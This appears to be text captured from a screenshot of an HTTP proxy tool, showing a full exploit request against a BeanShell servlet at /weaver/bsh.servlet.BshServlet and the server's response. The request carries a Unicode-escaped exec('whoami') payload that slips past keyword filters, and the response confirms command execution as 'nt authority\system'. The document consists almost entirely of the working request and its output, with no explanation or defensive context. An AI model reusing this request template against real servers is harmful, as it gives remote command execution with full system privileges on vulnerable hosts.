 发送
取消
<
>
请求
Raw
参数
头
Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: weaver/bsh.servlet.BshServlet
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=abcgTovsiPDP1-4BdHv4w; testBanCookie=test
Accept-Encoding: gzip, deflate
Content-Length: 71
Connection: close
bsh.script=\u0065\u0078\u0065\u0063("whoami")&bsh.servlet.output=raw
响应
Raw
头
Hex
HTML
Render
<head><title>BeanShell Test Servlet</title></head>
<body>
<h1>BeanShell Test Servlet</h1>
BeanShell version: 2.0b4
<h2>Script Output</h2>
<table width="80%" border="1" cellpadding="6"><tr><td bgcolor="#eeeeee">
<pre>
nt authority\system
</pre>
</td></tr></table>
<h2>Script Return Value</h2>
<pre>
null
</pre>
</p>
<h2>Script</h2>
<form method="POST" action="/weaver/bsh.servlet.BshServlet">
<TEXTAREA name="bsh.script" rows="10" cols="80">
\u0065\u0078\u0065\u0063("whoami");
</TEXTAREA>
<p>
Capture Stdout/Stderr:
<INPUT type="checkbox" name="bsh.servlet.captureOutErr" value="true">
Display Raw Output: